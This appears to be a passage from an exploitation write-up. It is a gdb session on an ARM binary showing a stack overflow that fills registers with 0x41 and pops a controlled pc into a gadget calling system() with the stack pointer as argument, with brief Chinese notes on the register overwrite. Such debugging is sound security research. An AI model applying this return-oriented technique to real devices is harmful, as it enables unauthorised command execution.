 (gdb) c
Continuing.
Breakpoint 3, 0x0001d0c4 in ?? ()
(gdb) display /4i $pc
1: x/4i $pc
=> 0x1d0c4: pop {r4, r5, r6, r7, r8, r9, r10, r11, pc}
0x1d0c8: rscseq lr, r5, r0, asr r5
0x1d0cc: andeq r2, sp, r5, ror #23
0x1d0d0: andseq r4, lr, r4, lsr r8
(gdb) info registers
r0 0xffffffff 4294967295
r1 0xbe940e15 3197373973
r2 0x55 85
r3 0x41 65
r4 0x2467586c 610752620
r5 0x0 0
r6 0xbe940e14 3197373972
r7 0x400 1024
r8 0x41 65
r9 0x41 65
r10 0x41 65
r11 0x41 65
r12 0x13378c 1259404
sp 0xbe940e54 0xbe940e54
lr 0x1d088 118920
pc 0x1d0c4 0x1d0c4
cpsr 0x20000010 536870928
(gdb) ni
0x0003a21c in ?? ()
1: x/4i $pc
=> 0x3a21c: mov r0, sp
0x3a220: bl 0xe2f0 <system@plt>
0x3a224: mov r0, #0
0x3a228: add sp, sp, #140 ; 0x8c
(gdb)
将栈上的数据覆盖到
R4~R1,pc 寄存器中
godget